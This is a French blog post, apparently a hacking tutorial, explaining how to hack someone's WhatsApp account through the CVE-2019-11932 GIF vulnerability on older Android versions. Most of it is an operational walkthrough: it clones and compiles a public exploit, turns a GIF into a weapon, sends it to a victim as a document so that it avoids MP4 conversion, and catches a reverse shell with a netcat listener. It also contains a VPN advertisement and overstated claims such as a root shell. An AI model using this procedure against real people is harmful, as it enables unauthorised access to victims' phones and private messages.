Le piratage du compte WhatsApp est l’un des termes les plus recherchés par les gens sur Google. C’est l’application de messagerie la plus utilisée dans le monde. Pour cette raison, il y a eu une augmentation du nombre de hackers essayant de pirater WhatsApp dans la communauté des hackers.

Quelques hacks fonctionnent comme un service payant tandis que certains sont gratuits et très peu sont complètement basés sur les compétences.

Avec l’augmentation du nombre d’utilisateurs, les exploits WhatsApp et les failles de sécurité ont énormément augmenté. Nous avons donc décidé de rédiger un guide sur le piratage de WhatsApp avec le hack GIF.

Évidemment, ce post n’a qu’un but éducatif mais il montre comment les hackers peuvent pirater des comptes WhatsApp en utilisant uniquement un fichier GIF.

➽ Mise en garde

Whatsapp a depuis corrigé ce bug avec la dernière mise à jour, mais si vous n’avez pas mis à jour la dernière version, il y a de fortes chances que vous soyez toujours vulnérable à ce piratage et que les pirates puissent profiter de cet exploit WhatsApp. En tout état de cause, cette vulnérabilité fonctionne sur WhatsApp version 2.19.244 et inférieure.

Comment pirater WhatsApp avec un fichier gif

Étape 1 : Copiez et clonez l’exploit depuis GitHub avec la commande suivante :

git clone https://github.com/awakened1712/CVE-2019-11932

![]()

Étape 2 : Changez le répertoire vers le dossier de l’exploit avec la commande suivante :

cd CVE-2019-11932

Étape 3 : Compilez l’exploit avec la commande suivante :

gcc -o exploit egif_lib.c exploit.c

Étape 4 : Téléchargez n’importe quel fichier gif sur Internet. Je vais utiliser un chat.gif puisque tout le monde aime les chats.



Etape 5 : Exécutez l’exploit avec la commande suivante :

./exploit /root/Desktop/cat.gif

Étape 6 : Maintenant le fichier gif malveillant est prêt à être utilisé. Il suffit d’envoyer ce fichier gif à la cible WhatsApp.

Vous devez copier le fichier cat.gif et l’envoyer comme document avec WhatsApp à un autre utilisateur de compte WhatsApp.

[su_shadow style= »vertical »][su_section background= »#F2EFC4″ parallax= »no » cover= »no » margin= »2px 1px 0px 0px » border= »1px solid #491BF2″ color= »#491BF2″]Remarque : Ce fichier ne doit pas être envoyé directement comme un fichier multimédia, sinon WhatsApp convertira le fichier gif en MP4 avant de l’envoyer. Ce qui rendrait l’exploit inutile. Assurez-vous donc de l’envoyer comme un document à la place.



[/su_section][/su_shadow]Etape 7 : Ouvrez un autre terminal sur Kali Linux et ouvrez netcat listner avec la commande suivante :

nc -lnvp 4444

NordVPN

Un des leaders mondiaux du VPN avec accès illimité à +5000 serveurs dans 60 pays et un double chiffrement pour une protection maximale.

Fonctionnalités premium :

- ✓ Adresse IP dédiée

- ✓ Serveurs P2P optimisés

- ✓ Intégration TOR intégrée

- ✓ Bloqueur de malwares & pubs

Garantie satisfait ou remboursé 30 jours



Étape 8 : Une fois que le fichier est envoyé comme un document, attendez que la victime cible ouvre le fichier pour commencer l’exploitation de WhatsApp.

Étape 9 : Une fois le fichier ouvert, vous obtenez un shell inversé comme indiqué ci-dessous.

Il s’agit d’un shell Linux normal, vous pouvez donc faire à peu près tout ce que vous voulez à partir des commandes du shell.

Voilà, le compte WhatsApp de la cible est compromis et vous disposez d’un shell root et pouvez profiter pleinement de cet exploit WhatsApp.

La vulnérabilité de WhatsApp expliquée

La vulnérabilité ci-dessus existe dans WhatsApp et est disponible avec l’ID CVE-2019-11932.

Vous pouvez trouver beaucoup d’informations sur son fonctionnement exact sur Exploit Database.

Cette vulnérabilité est du type vulnérabilité libre, qui permet d’exécuter la commande souhaitée sur le système d’exploitation Android, que nous envoyons en expédiant un fichier gif dans WhatsApp.

Elle provoque un dépassement de tampon nous donnant un shell pour exécuter des commandes.

Inconvénients de cette technique de piratage

- ➽ Notez que WhatsApp pour iOS n’est pas affecté par cette vulnérabilité.

- ➽ Pour autant que je sache, cette vulnérabilité fonctionne sur WhatsApp version 2.19.244 et inférieure.

En outre, comme la faille réside dans une bibliothèque open-source, il est également possible que toute autre application Android utilisant la même bibliothèque soit vulnérable à des attaques similaires.